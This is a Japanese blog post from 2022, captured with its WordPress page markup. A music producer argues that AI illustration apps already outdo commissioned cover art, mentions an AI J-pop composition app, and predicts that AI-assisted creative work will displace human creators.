.media .media-body .media-heading a:hover { color:; }@media (min-width: 768px){.gMenu > li:before,.gMenu > li.menu-item-has-children::after { border-bottom-color: }.gMenu li li { background-color: }.gMenu li li a:hover { background-color:; }} /* @media (min-width: 768px) */.page-header { background-color:; }h2,.mainSection-title { border-top-color:; }h3:after,.subSection-title:after { border-bottom-color:; }ul.page-numbers li span.page-numbers.current,.page-link dl .post-page-numbers.current { background-color:; }.pager li > a { border-color:;color:;}.pager li > a:hover { background-color:;color:#fff;}.siteFooter { border-top-color:; }dt { border-left-color:; }:root {--g_nav_main_acc_icon_open_url:url(https://mirrorofes.com/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://mirrorofes.com/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://mirrorofes.com/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://mirrorofes.com/wp-content/themes/lightning/_g2/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
</style>
<link rel='stylesheet' id='veu-cta-css' href='https://mirrorofes.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/call-to-action/package/assets/css/style.css?ver=9.108.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-theme-style-css' href='https://mirrorofes.com/wp-content/themes/lightning/style.css?ver=15.29.6' type='text/css' media='all' />
<style id='lightning-theme-style-inline-css' type='text/css'>

			.prBlock_icon_outer { border:1px solid #337ab7; }
			.prBlock_icon { color:#337ab7; }
		
</style>
<link rel='stylesheet' id='vk-font-awesome-css' href='https://mirrorofes.com/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mirrorofes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mirrorofes.com/wp-json/wp/v2/posts/7255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mirrorofes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/pb0DCm-1T1' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mirrorofes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmirrorofes.com%2Fblog-entry-220916aicompose.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mirrorofes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmirrorofes.com%2Fblog-entry-220916aicompose.html&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!-- [ VK All in One Expansion Unit GoogleAd ] -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
	(adsbygoogle = window.adsbygoogle || []).push({
			google_ad_client: "ca-pub-2514647431423655",
			enable_page_level_ads: true
			,overlays: {bottom: true}	});
</script>
<!-- [ / VK All in One Expansion Unit GoogleAd ] -->
			<style id="lightning-color-custom-for-plugins" type="text/css">/* ltg theme common */.color_key_bg,.color_key_bg_hover:hover{background-color: #337ab7;}.color_key_txt,.color_key_txt_hover:hover{color: #337ab7;}.color_key_border,.color_key_border_hover:hover{border-color: #337ab7;}.color_key_dark_bg,.color_key_dark_bg_hover:hover{background-color: #2e6da4;}.color_key_dark_txt,.color_key_dark_txt_hover:hover{color: #2e6da4;}.color_key_dark_border,.color_key_dark_border_hover:hover{border-color: #2e6da4;}</style><!-- [ VK All in One Expansion Unit OGP ] -->
<meta property="og:site_name" content="Mirror of ES" />
<meta property="og:url" content="https://mirrorofes.com/blog-entry-220916aicompose.html" />
<meta property="og:title" content="恐ろしい勢いでAIイラスト作成アプリが登場しアートワークならAIのが上手い+AIJPOPS作曲アプリもでてきた件 | Mirror of ES" />
<meta property="og:description" content="AIイラストの脅威少し前にAI Picasoをご紹介しましたが、もうすでに乱立する勢いでAIイラスト作成アプリが登場しています😳なんならAI Picasoより細かく設定できるものやグラフィカルに作風指定できるものも...AIイラストを使って思ったことは...絵師さんはいらない←アートワークなんかはむしろAIのが圧倒的に好みのものが仕上がる😓音楽でいうところのジャケット依頼をイラストレーターに頼むと最低で¥30000あたりはかけないとそ" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2022/09/IMG_9879.jpg?fit=512%2C512&ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<!-- [ / VK All in One Expansion Unit OGP ] -->
<!-- [ VK All in One Expansion Unit twitter card ] -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:description" content="AIイラストの脅威少し前にAI Picasoをご紹介しましたが、もうすでに乱立する勢いでAIイラスト作成アプリが登場しています😳なんならAI Picasoより細かく設定できるものやグラフィカルに作風指定できるものも...AIイラストを使って思ったことは...絵師さんはいらない←アートワークなんかはむしろAIのが圧倒的に好みのものが仕上がる😓音楽でいうところのジャケット依頼をイラストレーターに頼むと最低で¥30000あたりはかけないとそ">
<meta name="twitter:title" content="恐ろしい勢いでAIイラスト作成アプリが登場しアートワークならAIのが上手い+AIJPOPS作曲アプリもでてきた件 | Mirror of ES">
<meta name="twitter:url" content="https://mirrorofes.com/blog-entry-220916aicompose.html">
	<meta name="twitter:image" content="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2022/09/IMG_9879.jpg?fit=512%2C512&#038;ssl=1">
	<meta name="twitter:domain" content="mirrorofes.com">
	<meta name="twitter:site" content="@mirrorofes">
	<!-- [ / VK All in One Expansion Unit twitter card ] -->
	<link rel="icon" href="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2019/05/cropped-IMG_4603-4.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2019/05/cropped-IMG_4603-4.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2019/05/cropped-IMG_4603-4.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2019/05/cropped-IMG_4603-4.jpg?fit=270%2C270&#038;ssl=1" />
<!-- [ VK All in One Expansion Unit Article Structure Data ] --><script type="application/ld+json">{"@context":"https://schema.org/","@type":"Article","headline":"恐ろしい勢いでAIイラスト作成アプリが登場しアートワークならAIのが上手い+AIJPOPS作曲アプリもでてきた件","image":"https://i0.wp.com/mirrorofes.com/wp-content/uploads/2022/09/IMG_9879.jpg?resize=320%2C180&amp;ssl=1","datePublished":"2022-09-16T10:22:00+09:00","dateModified":"2022-09-15T22:24:18+09:00","author":{"@type":"","name":"mirrorofes","url":"https://mirrorofes.com/","sameAs":""}}</script><!-- [ / VK All in One Expansion Unit Article Structure Data ] --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-2514647431423655",
          enable_page_level_ads: true
     });
</script>

<link rel="apple-touch-icon" type="image/png" href="/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" href="/icon-192x192.png">
</head>
<body class="wp-singular post-template-default single single-post postid-7255 single-format-standard wp-theme-lightning fa_v6_css post-name-220916aicompose post-type-post sidebar-fix sidebar-fix-priority-top bootstrap4 device-pc">
<a class="skip-link screen-reader-text" href="#main">コンテンツへスキップ</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">ナビゲーションに移動</a>
<header class="siteHeader">
		<div class="container siteHeadContainer">
		<div class="navbar-header">
						<p class="navbar-brand siteHeader_logo">
			<a href="https://mirrorofes.com/">
				<span>Mirror of ES</span>
			</a>
			</p>
					</div>

					<div id="gMenu_outer" class="gMenu_outer">
				<nav class="menu-menu1-container"><ul id="menu-menu1" class="menu gMenu vk-menu-acc"><li id="menu-item-1579" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://freebgm.mirrorofes.com/"><strong class="gMenu_name">MOESの運営するフリーBGM素材サイト</strong></a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://compose.mirrorofes.com/"><strong class="gMenu_name">MOESの運営する音楽制作受付サイト</strong></a></li>
</ul></nav>			</div>
			</div>
	</header>

<div class="section page-header"><div class="container"><div class="row"><div class="col-md-12">
<div class="page-header_pageTitle">
雑記</div>
</div></div></div></div><!-- [ /.page-header ] -->


<!-- [ .breadSection ] --><div class="section breadSection"><div class="container"><div class="row"><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li id="panHome" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mirrorofes.com/"><span itemprop="name"><i class="fa fa-home"></i> HOME</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mirrorofes.com/blog-entry-category/note"><span itemprop="name">雑記</span></a><meta itemprop="position" content="2" /></li><li><span>恐ろしい勢いでAIイラスト作成アプリが登場しアートワークならAIのが上手い+AIJPOPS作曲アプリもでてきた件</span><meta itemprop="position" content="3" /></li></ol></div></div></div><!-- [ /.breadSection ] -->

<div class="section siteContent">
<div class="container">
<div class="row">

	<div class="col mainSection mainSection-col-two baseSection vk_posts-mainSection" id="main" role="main">
				<article id="post-7255" class="entry entry-full post-7255 post type-post status-publish format-standard has-post-thumbnail hentry category-note tag-jpops tag-738 tag-5930 tag-7239 tag-719 tag-7241">

	
	
		<header class="entry-header">
			<div class="entry-meta">


<span class="published entry-meta_items">2022年9月16日</span>

<span class="entry-meta_items entry-meta_updated">/ 最終更新日時 : <span class="updated">2022年9月15日</span></span>


	
	<span class="vcard author entry-meta_items entry-meta_items_author"><span class="fn">mirrorofes</span></span>



<span class="entry-meta_items entry-meta_items_term"><a href="https://mirrorofes.com/blog-entry-category/note" class="btn btn-xs btn-primary entry-meta_items_term_button" style="background-color:#999999;border:none;">雑記</a></span>
</div>
				<h1 class="entry-title">
											恐ろしい勢いでAIイラスト作成アプリが登場しアートワークならAIのが上手い+AIJPOPS作曲アプリもでてきた件									</h1>
		</header>

	
	
	<div class="entry-body">
				
<h2 class="wp-block-heading">AIイラストの脅威</h2>



<p>少し前にAI Picasoをご紹介しましたが、もうすでに乱立する勢いでAIイラスト作成アプリが登場しています😳</p>



<p>なんならAI Picasoより細かく設定できるものやグラフィカルに作風指定できるものも&#8230;</p>



<p>AIイラストを使って思ったことは&#8230;絵師さんはいらない←</p>



<p>アートワークなんかはむしろAIのが圧倒的に好みのものが仕上がる😓</p>



<p>音楽でいうところのジャケット依頼をイラストレーターに頼むと最低で¥30000あたりはかけないとそれらしいアートワークが出来上がってきません</p>



<p>それがAIなら一発で!<br>かつ一瞬で!<br>かつ¥0で()</p>



<p>スタジオワークでときどきアートワークの発注することがあるのですが、今後アートワークをイラストレーターに頼むことはなさそうです()</p>



<p>他人事のように言ってますがデザイン業務もしていることからかなりヤバい状態です😇</p>



<hr class="wp-block-separator"/>



<h2 class="wp-block-heading">JPOPS作曲アプリ</h2>



<p>なにやらスタジオのほうにJPOPS作曲アプリの案件があがったようで</p>



<p>こちらもAIによる作曲</p>



<p>分析曲数が数百と少ないですが、売れるメロディを書けるならもうそれでよいと思います()</p>



<p>どちらかというとそれに歌詞をつける、編曲する、ミックスマスタリングするが音楽のメイン業務となりそう?</p>



<p>少なくとも歌い手さんが今後一番伸びる時期かも</p>



<p>なににしろ「JPOPS」は古典的な言い回しの連続<br>日本でウケるメロディには特定傾向があります<br>その路線から少しでもずれると聴かれなくなる</p>



<p>この「聴かれない」こそたくさんの作家が悩み、商業音楽のつまらなさにつながることともいえ、聞き手はアートによった音楽を聴かないという図式があるゆえに「売れるAI作曲」はもう目の前まで来ているといって良いと思います!</p>



<table border="0" cellpadding="0" cellspacing="0"><tr><td><div style="border:1px solid #000000;border-radius:.75rem;background-color:#FFFFFF;margin:0px;padding:5px;text-align:center;overflow:hidden;"><table><tr><td style="width:240px"><a href="https://hb.afl.rakuten.co.jp/ichiba/0df6a2f2.8085dfae.0df6a2f3.196e73ab/?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fshimamuragakki%2Fmt0125011%2F&#038;link_type=picttext&#038;ut=[base64]%3D%3D" target="_blank" rel="nofollow sponsored noopener" style="word-wrap:break-word;"><img decoding="async" src="https://hbb.afl.rakuten.co.jp/hgb/0df6a2f2.8085dfae.0df6a2f3.196e73ab/?me_id=1230373&#038;item_id=10227785&#038;pc=https%3A%2F%2Fthumbnail.image.rakuten.co.jp%2F%400_mall%2Fshimamuragakki%2Fcabinet%2Fmt01250%2Fmt0125011.jpg%3F_ex%3D240x240&#038;s=240x240&#038;t=picttext" border="0" style="margin:2px" alt="" title=""></a></td><td style="vertical-align:top;"><p style="font-size:12px;line-height:1.4em;text-align:left;margin:0px;padding:2px 6px;word-wrap:break-word"><a href="https://hb.afl.rakuten.co.jp/ichiba/0df6a2f2.8085dfae.0df6a2f3.196e73ab/?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fshimamuragakki%2Fmt0125011%2F&#038;link_type=picttext&#038;ut=[base64]%3D%3D" target="_blank" rel="nofollow sponsored noopener" style="word-wrap:break-word;">【予約受付中】 YAMAHA AG03MK2 AT2020 高音質配信セットアームスタンド ポップガード Auxケーブル付 生配信・実況向け コンデンサーマイク ミキサー 【ヤマハ お得セット】</a></p><div style="margin:10px;"><a href="https://hb.afl.rakuten.co.jp/ichiba/0df6a2f2.8085dfae.0df6a2f3.196e73ab/?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fshimamuragakki%2Fmt0125011%2F&#038;link_type=picttext&#038;ut=[base64]%3D%3D" target="_blank" rel="nofollow sponsored noopener" style="word-wrap:break-word;"><img decoding="async" src="https://static.affiliate.rakuten.co.jp/makelink/rl.svg" style="float:left;max-height:27px;width:auto;margin-top:0"></a><a href="https://hb.afl.rakuten.co.jp/ichiba/0df6a2f2.8085dfae.0df6a2f3.196e73ab/?pc=https%3A%2F%2Fitem.rakuten.co.jp%2Fshimamuragakki%2Fmt0125011%2F%3Fscid%3Daf_pc_bbtn&#038;link_type=picttext&#038;ut=[base64]" target="_blank" rel="nofollow sponsored noopener" style="word-wrap:break-word;"><div style="float:right;width:41%;height:27px;background-color:#bf0000;color:#fff!important;font-size:12px;font-weight:500;line-height:27px;margin-left:1px;padding: 0 12px;border-radius:16px;cursor:pointer;text-align:center;">楽天で購入</div></a></div></td></tr></table></div><br><p style="font-size:12px;line-height:1.4em;margin:5px;word-wrap:break-word"></p></td></tr></table>



<hr class="wp-block-separator"/>



<h2 class="wp-block-heading">AI旋風</h2>



<p>二次元キャライラスト作成アプリがなにやら炎上したのもつい最近</p>



<p>AIは元ネタがすべて過去作品となっており、そこから生成するためいろいろ主張があるのはわかります</p>



<p>が、AIのがクオリティが高いとなってきていることがありうるという現状、見る側にとって良いもののほうがウケる</p>



<p>今後のポイントは以下にAIを駆使してコンテンツを作れるか、魅せていけるかです!</p>



<p>いずれはさまざまな分野においてAIに置き換わるということは人間がその分野で劣ることを意味しますし、人間が求めるものがAIの作ったものということになるわけで</p>



<p>否定より肯定し利用する発想を大きく伸ばしていかないと、やっていること自体に意味がないなんてことになりかねません</p>



<hr class="wp-block-separator"/>



<h2 class="wp-block-heading">まとめ</h2>



<p>この時代における「AI」はSFの「AI」とは違いますが、人が作り上げた膨大な作品を繋ぎ合わせ新たな作品を産むことができるようになったのです</p>



<p>物事が進化したとき、古いものは淘汰されます</p>



<p>これの超発展が「人がAIに置き換わる」というものなのでしょう</p>



<p>そしてそうなるのであればそれは人が利便性を感じたからそうなったのでしょう</p>



<p>否定派は少数派になります</p>



<p>集団制作から個人制作へ、そしてついにはAI補助制作の時代に突入</p>



<p>このあとはAIメインが待ち受ける&#8230;</p>



<p>新しい物事がどんどん進む2022年、目が離せません!</p>
<div class="veu_followSet"><div class="followSet_img" style="background-image: url('https://mirrorofes.com/wp-content/uploads/2022/09/IMG_9879.jpg')"></div>
	<div class="followSet_body">
	<p class="followSet_title">Follow me!</p>
<div class="followSet_tw_follow">
<a href="https://twitter.com/mirrorofes" class="twitter-follow-button" data-show-count="false" data-lang="ja" data-show-screen-name="false">@mirrorofes</a>		</div><!-- [ /.twitter ] -->
<div class="follow_feedly"><a href="https://feedly.com/i/subscription/feed/https://mirrorofes.com/feed/" target="blank"><img data-recalc-dims="1" decoding="async" id="feedlyFollow" src="https://i0.wp.com/s3.feedly.com/img/follows/feedly-follow-rectangle-volume-small_2x.png?resize=66%2C20&#038;ssl=1" alt="follow us in feedly" width="66" height="20"></a></div>
</div><!-- [ /.followSet_body ] --></div>
<aside class="row veu_insertAds after"><div class="col-md-12"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2514647431423655"
     data-ad-slot="1785339983"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><div class="veu_socialSet veu_socialSet-auto veu_socialSet-position-after veu_contentAddSection"><script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script><ul><li class="sb_facebook sb_icon"><a class="sb_icon_inner" href="//www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fmirrorofes.com%2Fblog-entry-220916aicompose.html&amp;t=%E6%81%90%E3%82%8D%E3%81%97%E3%81%84%E5%8B%A2%E3%81%84%E3%81%A7AI%E3%82%A4%E3%83%A9%E3%82%B9%E3%83%88%E4%BD%9C%E6%88%90%E3%82%A2%E3%83%97%E3%83%AA%E3%81%8C%E7%99%BB%E5%A0%B4%E3%81%97%E3%82%A2%E3%83%BC%E3%83%88%E3%83%AF%E3%83%BC%E3%82%AF%E3%81%AA%E3%82%89AI%E3%81%AE%E3%81%8C%E4%B8%8A%E6%89%8B%E3%81%84%2BAIJPOPS%E4%BD%9C%E6%9B%B2%E3%82%A2%E3%83%97%E3%83%AA%E3%82%82%E3%81%A7%E3%81%A6%E3%81%8D%E3%81%9F%E4%BB%B6%20%7C%20Mirror%20of%20ES" target="_blank" onclick="window.open(this.href,'FBwindow','width=650,height=450,menubar=no,toolbar=no,scrollbars=yes');return false;"><span class="vk_icon_w_r_sns_fb icon_sns"></span><span class="sns_txt">Facebook</span><span class="veu_count_sns_fb"></span></a></li><li class="sb_x_twitter sb_icon"><a class="sb_icon_inner" href="//twitter.com/intent/tweet?url=https%3A%2F%2Fmirrorofes.com%2Fblog-entry-220916aicompose.html&amp;text=%E6%81%90%E3%82%8D%E3%81%97%E3%81%84%E5%8B%A2%E3%81%84%E3%81%A7AI%E3%82%A4%E3%83%A9%E3%82%B9%E3%83%88%E4%BD%9C%E6%88%90%E3%82%A2%E3%83%97%E3%83%AA%E3%81%8C%E7%99%BB%E5%A0%B4%E3%81%97%E3%82%A2%E3%83%BC%E3%83%88%E3%83%AF%E3%83%BC%E3%82%AF%E3%81%AA%E3%82%89AI%E3%81%AE%E3%81%8C%E4%B8%8A%E6%89%8B%E3%81%84%2BAIJPOPS%E4%BD%9C%E6%9B%B2%E3%82%A2%E3%83%97%E3%83%AA%E3%82%82%E3%81%A7%E3%81%A6%E3%81%8D%E3%81%9F%E4%BB%B6%20%7C%20Mirror%20of%20ES" target="_blank" ><span class="vk_icon_w_r_sns_x_twitter icon_sns"></span><span class="sns_txt">X</span></a></li><li class="sb_bluesky sb_icon"><a class="sb_icon_inner" href="https://bsky.app/intent/compose?text=%E6%81%90%E3%82%8D%E3%81%97%E3%81%84%E5%8B%A2%E3%81%84%E3%81%A7AI%E3%82%A4%E3%83%A9%E3%82%B9%E3%83%88%E4%BD%9C%E6%88%90%E3%82%A2%E3%83%97%E3%83%AA%E3%81%8C%E7%99%BB%E5%A0%B4%E3%81%97%E3%82%A2%E3%83%BC%E3%83%88%E3%83%AF%E3%83%BC%E3%82%AF%E3%81%AA%E3%82%89AI%E3%81%AE%E3%81%8C%E4%B8%8A%E6%89%8B%E3%81%84%2BAIJPOPS%E4%BD%9C%E6%9B%B2%E3%82%A2%E3%83%97%E3%83%AA%E3%82%82%E3%81%A7%E3%81%A6%E3%81%8D%E3%81%9F%E4%BB%B6%20%7C%20Mirror%20of%20ES%0Ahttps%3A%2F%2Fmirrorofes.com%2Fblog-entry-220916aicompose.html" target="_blank" ><span class="vk_icon_w_r_sns_bluesky icon_sns"></span><span class="sns_txt">Bluesky</span></a></li><li class="sb_hatena sb_icon"><a class="sb_icon_inner" href="//b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fmirrorofes.com%2Fblog-entry-220916aicompose.html&amp;title=%E6%81%90%E3%82%8D%E3%81%97%E3%81%84%E5%8B%A2%E3%81%84%E3%81%A7AI%E3%82%A4%E3%83%A9%E3%82%B9%E3%83%88%E4%BD%9C%E6%88%90%E3%82%A2%E3%83%97%E3%83%AA%E3%81%8C%E7%99%BB%E5%A0%B4%E3%81%97%E3%82%A2%E3%83%BC%E3%83%88%E3%83%AF%E3%83%BC%E3%82%AF%E3%81%AA%E3%82%89AI%E3%81%AE%E3%81%8C%E4%B8%8A%E6%89%8B%E3%81%84%2BAIJPOPS%E4%BD%9C%E6%9B%B2%E3%82%A2%E3%83%97%E3%83%AA%E3%82%82%E3%81%A7%E3%81%A6%E3%81%8D%E3%81%9F%E4%BB%B6%20%7C%20Mirror%20of%20ES" target="_blank"  onclick="window.open(this.href,'Hatenawindow','width=650,height=450,menubar=no,toolbar=no,scrollbars=yes');return false;"><span class="vk_icon_w_r_sns_hatena icon_sns"></span><span class="sns_txt">Hatena</span><span class="veu_count_sns_hb"></span></a></li><li class="sb_pocket sb_icon"><a class="sb_icon_inner"  href="//getpocket.com/edit?url=https%3A%2F%2Fmirrorofes.com%2Fblog-entry-220916aicompose.html&title=%E6%81%90%E3%82%8D%E3%81%97%E3%81%84%E5%8B%A2%E3%81%84%E3%81%A7AI%E3%82%A4%E3%83%A9%E3%82%B9%E3%83%88%E4%BD%9C%E6%88%90%E3%82%A2%E3%83%97%E3%83%AA%E3%81%8C%E7%99%BB%E5%A0%B4%E3%81%97%E3%82%A2%E3%83%BC%E3%83%88%E3%83%AF%E3%83%BC%E3%82%AF%E3%81%AA%E3%82%89AI%E3%81%AE%E3%81%8C%E4%B8%8A%E6%89%8B%E3%81%84%2BAIJPOPS%E4%BD%9C%E6%9B%B2%E3%82%A2%E3%83%97%E3%83%AA%E3%82%82%E3%81%A7%E3%81%A6%E3%81%8D%E3%81%9F%E4%BB%B6%20%7C%20Mirror%20of%20ES" target="_blank"  onclick="window.open(this.href,'Pokcetwindow','width=650,height=450,menubar=no,toolbar=no,scrollbars=yes');return false;"><span class="vk_icon_w_r_sns_pocket icon_sns"></span><span class="sns_txt">Pocket</span><span class="veu_count_sns_pocket"></span></a></li><li class="sb_copy sb_icon"><button class="copy-button sb_icon_inner"data-clipboard-text="恐ろしい勢いでAIイラスト作成アプリが登場しアートワークならAIのが上手い+AIJPOPS作曲アプリもでてきた件 | Mirror of ES https://mirrorofes.com/blog-entry-220916aicompose.html"><span class="vk_icon_w_r_sns_copy icon_sns"><i class="fas fa-copy"></i></span><span class="sns_txt">Copy</span></button></li></ul></div><!-- [ /.socialSet ] --><!-- [ .relatedPosts ] --><aside class="veu_relatedPosts veu_contentAddSection"><h1 class="mainSection-title relatedPosts_title">関連記事</h1><div class="row"><div class="col-sm-6 relatedPosts_item"><div class="media"><div class="media-left postList_thumbnail"><a href="https://mirrorofes.com/blog-entry-251225dtmfurikaeri.html"><img width="150" height="150" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/11/scr2025-11-02-22.26.58.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></a></div><div class="media-body"><div class="media-heading"><a href="https://mirrorofes.com/blog-entry-251225dtmfurikaeri.html">2025年のDTMをふりかえってみた</a></div><div class="media-date published"><i class="fa fa-calendar"></i>&nbsp;2025年12月25日</div></div></div></div>
<div class="col-sm-6 relatedPosts_item"><div class="media"><div class="media-left postList_thumbnail"><a href="https://mirrorofes.com/blog-entry-251012megalovania.html"><img width="150" height="150" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/10/scr2025-09-28-1.33.56.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/10/scr2025-09-28-1.33.56.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/10/scr2025-09-28-1.33.56.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/10/scr2025-09-28-1.33.56.png?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="media-body"><div class="media-heading"><a href="https://mirrorofes.com/blog-entry-251012megalovania.html">Megalovania[Emotional Re Compose][undertale]</a></div><div class="media-date published"><i class="fa fa-calendar"></i>&nbsp;2025年10月12日</div></div></div></div>
<div class="col-sm-6 relatedPosts_item"><div class="media"><div class="media-left postList_thumbnail"><a href="https://mirrorofes.com/blog-entry-250825xaccountlock.html"><img width="150" height="133" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2024/04/scr2024-04-05-23.31.26.png?resize=150%2C133&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" /></a></div><div class="media-body"><div class="media-heading"><a href="https://mirrorofes.com/blog-entry-250825xaccountlock.html">Xのアカウントロックが発生したあとブラウザが無限読み込みしてログインできなくなるバグと直し方</a></div><div class="media-date published"><i class="fa fa-calendar"></i>&nbsp;2025年8月25日</div></div></div></div>
<div class="col-sm-6 relatedPosts_item"><div class="media"><div class="media-left postList_thumbnail"><a href="https://mirrorofes.com/blog-entry-250713cakewalksonarnext.html"><img width="150" height="150" src="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/04/IMG_5176002.jpeg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/04/IMG_5176002.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/04/IMG_5176002.jpeg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/mirrorofes.com/wp-content/uploads/2025/04/IMG_5176002.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><div class="media-body"><div class="media-heading"><a href="https://mirrorofes.com/blog-entry-250713cakewalksonarnext.html">Cakewalk Sonar、Nextと2つのDAWが展開されることに</a></div><div class="media-date published"><i class="fa fa-calendar"></i>&nbsp;2025年7月13日</div></div></div></div>
